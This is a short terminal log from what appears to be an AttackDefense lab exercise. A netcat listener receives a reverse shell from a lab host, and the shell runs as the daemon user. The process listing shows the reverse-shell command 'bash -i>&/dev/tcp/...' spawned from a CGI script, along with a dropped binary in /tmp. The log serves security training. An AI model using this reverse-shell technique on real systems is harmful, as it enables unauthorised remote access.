 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.54.253.3.
Ncat: Connection from 192.54.253.3:58038.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$ whoami
whoami
daemon
daemon@victim-1:/opt/apache/htdocs$ ps -ef
ps -ef
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 06:11 ?        00:00:00 /usr/bin/python /usr/bin/supervisord -n
root          10       1  0 06:11 ?        00:00:00 /bin/bash /root/startup.sh
daemon        11      10  0 06:11 ?        00:00:04 /opt/apache/bin/httpd -X
daemon        12      11  0 06:11 ?        00:00:02 /opt/apache/bin/httpd -X
daemon      3960      12  0 07:16 ?        00:00:00 /usr/local/bash-4.3.0/bin/bash /opt/apache/htdocs/gettime.cgi
daemon      3961    3960  0 07:16 ?        00:00:00 /usr/local/bash-4.3.0/bin/bash /opt/apache/htdocs/gettime.cgi
daemon      3962    3961  0 07:16 ?        00:00:00 /tmp/wayCJ
daemon      9393      12  0 07:47 ?        00:00:00 /usr/local/bash-4.3.0/bin/bash /opt/apache/htdocs/gettime.cgi
daemon      9394    9393  0 07:47 ?        00:00:00 /bin/bash -c bash -i>&/dev/tcp/192.54.253.2/1234 0>&1
daemon      9395    9394  0 07:47 ?        00:00:00 bash -i
daemon      9750    9395  0 07:49 ?        00:00:00 ps -ef